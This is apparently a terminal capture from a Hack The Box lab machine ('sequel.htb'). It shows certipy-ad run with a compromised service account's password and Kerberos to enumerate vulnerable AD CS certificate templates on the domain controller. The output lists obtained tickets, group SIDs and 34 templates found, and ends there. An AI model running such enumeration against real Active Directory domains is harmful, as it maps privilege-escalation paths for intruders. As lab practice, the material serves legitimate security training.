 ┌──(widgeon㉿widgeon)-[~]
└─$ certipy-ad find -u ca_svc@sequel.htb -p 'NewPassword123' -k -debug -target dc01.sequel.htb -dc-ip 10.129.2.125
-vulnerable -stdout
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'dc01.sequel.htb' at '10.129.2.125'
[+] Authenticating to LDAP server
[+] Getting TGT for 'CA_SVC@SEQUEL.HTB'
[+] Got TGT for 'CA_SVC@SEQUEL.HTB'
[+] Getting TGS for 'host/dc01.sequel.htb'
[+] Got TGS for 'host/dc01.sequel.htb'
[+] Bound to ldaps://10.129.2.125:636 - ssl
[+] Default path: DC=sequel,DC=htb
[+] Configuration path: CN=Configuration,DC=sequel,DC=htb
[+] Adding Domain Computers to list of current user's SIDs
[+] List of current user's SIDs:
SEQUEL.HTB\Users (SEQUEL.HTB-S-1-5-32-545)
SEQUEL.HTB\Certification Authority (S-1-5-21-548670397-972687484-3496335370-1607)
SEQUEL.HTB\Authenticated Users (SEQUEL.HTB-S-1-5-11)
SEQUEL.HTB\Domain Computers (S-1-5-21-548670397-972687484-3496335370-515)
SEQUEL.HTB\Denied RODC Password Replication Group (S-1-5-21-548670397-972687484-3496335370-572)
SEQUEL.HTB\Everyone (SEQUEL.HTB-S-1-1-0)
SEQUEL.HTB\Domain Users (S-1-5-21-548670397-972687484-3496335370-513)
SEQUEL.HTB\Cert Publishers (S-1-5-21-548670397-972687484-3496335370-517)
[*] Finding certificate templates
[*] Found 34 certificate templates